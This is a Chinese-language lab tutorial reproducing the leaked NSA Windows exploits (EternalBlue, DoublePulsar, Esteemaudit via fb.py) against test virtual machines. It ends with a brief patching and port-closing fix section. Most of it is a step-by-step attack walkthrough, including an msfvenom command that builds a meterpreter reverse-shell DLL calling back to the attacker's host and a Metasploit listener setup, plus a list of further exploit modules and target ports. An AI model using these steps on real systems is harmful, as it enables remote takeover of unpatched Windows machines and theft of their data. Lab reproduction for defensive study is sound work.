【渗透测试】NSA Windows 0day漏洞+修复方案

这个漏洞是前段时间爆出来的,几乎影响了全球70%的电脑,不少高校、政府和企业都还在用Windows服务器,这次时间的影响力堪称网络大地震。

-----------------------------------------------------------------------------------------------------------------------

一、实验环境

本机IP:172.16.11.2 Windows 2003

本机IP:172.16.12.2 Kali Linux

靶机IP:172.16.12.3 WIN7 64

靶机IP:172.16.12.4 WIindos 2003

一、影响版本

Windows NT、Windows 2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Sever 2012 SP0

二、漏洞危害

攻击者通过执行脚本,使目标主机蓝屏重启,获取Windows目标主机权限,对目标机器进行任意操作,攻击成本和利用条件都很低,只需在本地执行脚本,并设置相关参数。一旦攻击成功,攻击者能直接控制目标主机,甚至直接下载数据库,盗取商业机密。

三、复现过程

Eternalblue 可以利用SMB漏洞获取系统权限

Doublepulsar可以加载Metasploit生成恶意的DLL



1、首先我们要在工具的根目录下创建一个listeningposts文件夹,否则运行程序时会报错



2、 运行 fb.py

填入对应信息:

靶机IP

目标IP

取消重定向

指定日志文件目录

创建新项目

项目名称

确认路径



3、这里我们已经配置完最基本的信息,需要使用插件

use Eternalblue //使用Eternalblue

4、接下来我们一路回车就OK了,只有几个需要特殊设置的。要注意选择的操作系统、系统位数、传输方式。我们测试环境是Win7 64 FB传输方式,在这里设置就可以,其他保持默认



5、运行成功后会显示Eternalblue Successd

------------------------------------------------------------------------------------------------------------------------------------

接下来我们测试另外一种插件



1、用kali生成恶意DLL,我们 /home目录就会生成win.dll文件

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.12.2 LPORT=12399 -f dll >win.dll



2、进入Metasploit,设置TCP监听端口,用于攻击成功后返回的Shell

msfconsole use exploit/multi/handler //使用监听模块 set payload windows/x64/meterpreter/reverse_tcp //设置payload show options //查看配置信息 set LHOST 172.16.12.2 //设置本地IP set LPORT 12399 //设置本地端口 run //运行

Metasploit已经成功运行,等待Shell的返回

3、将dll文件放到C盘根目录,使用Doublepulsar来加载生成的dll文件。

这里系统位数、后们操作、后们路径 --》 64、RunDLL、C:\win.dll,其他保持默认即可

----------------------------------------------------------------------------------------------------------------------------



使用Esteemaudit插件 验证3389 RDP漏洞 本靶机地址:172.16.12.4

1、和上述步骤一样,配置基本信息



2、使用 Esteemaudit插件 这里讲CallbackPort设置为8877端口(其他端口也可以)



3、手动加载 rudo_x86.dll、capa_x86.dll和lipa_x86.dll,因为插件默认选项都在D盘,它不能识别安装目录。

4、其他保持默认设置即可

Explodingcan IIS漏洞利用工具,只对Windows 2003有影响 Eternalromance SMB 和 NBT漏洞利用工具,影响端口139和445 Emphasismine 通过IMAP漏洞攻击,攻击的默认端口为143 Englishmansdentist 通过SMTP漏洞攻击,默认端口25 Erraticgopher 通过RPC漏洞攻击,端口为445 Eskimoroll 通过kerberos漏洞进行攻击,默认攻击端口88 Eclipsedwing MS08-67漏洞利用工具 Educatedscholar MS09-050漏洞利用工具 Emeraldthread MB和 Netbios 漏洞利用工具,使用445端口和 139端口 Zippybeer SMTP漏洞利用工具,默认端口 445 Eternalsynergy SMB漏洞利用工具,默认端口 445 Esteemaudit RDP漏洞利用工具,默认攻击端口为3389

---------------------------------------------------------------------------------------------------------------------

四、漏洞修复方案

使用防火墙过滤或者关闭137/139/445端口

对于3389远程登录,至少要关闭智能卡登录选项

升级补丁,更新系统

浙公网安备 33010602011771号

浙公网安备 33010602011771号